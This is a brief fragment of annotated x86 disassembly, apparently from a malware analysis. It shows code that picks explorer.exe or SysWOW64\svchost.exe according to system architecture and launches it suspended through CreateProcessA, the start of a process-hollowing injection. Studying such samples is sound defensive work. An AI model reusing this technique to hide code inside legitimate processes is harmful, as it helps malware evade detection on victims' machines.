 mov [ebp+var_11C], 'erol'
mov [ebp+var_118], 'xe.r'
mov [ebp+var_114], 'e'
mov [ebp+var_1B4], ebx
call esi ; kernel32_IsWow64Process()
push 104h
lea eax, [ebp+var_4C4] ; Load Effective Address
push eax
cmp [ebp+var_1B4], ebx ; Compare Two Operands
jnz short loc_40D6D1 ; Jump if Not Zero (ZF=0)
lea eax, [ebp+var_128] ; If x86 use %windir%\explorer.exe
jmp short loc_40D726 ; Jump
loc_40D6D1: ; If x64 use %windir%\SysWOW64\svchost.exe
mov [ebp+var_17C], 'niw%'
mov [ebp+var_178], '%rid'
mov [ebp+var_174], 'syS\'
mov [ebp+var_170], '6WOW'
mov [ebp+var_16C], 'vs\4'
mov [ebp+var_168], 'sohc'
mov [ebp+var_164], 'xe.t'
mov [ebp+var_160], 'e'
lea eax, [ebp+var_17C] ; Load Effective Address
loc_40D726:
push eax
call [ebp+kernel32_ExpandEnvironmentStringsA] ; Indirect Call Near Procedure
lea eax, [ebp+var_224] ; Load Effective Address
push eax
lea eax, [ebp+var_278] ; Load Effective Address
push eax
push ebx
push ebx
push 4
push ebx
push ebx
push ebx
push ebx
lea eax, [ebp+var_4C4] ; Load Effective Address
push eax
call [ebp+kernel32_CreateProcessA] ; Indirect Call Near Procedure
test eax, eax ; Logical Compare
jz loc_40D81C ; Jump if Zero (ZF=1)
lea eax, [ebp+var_790] ; Load Effective Address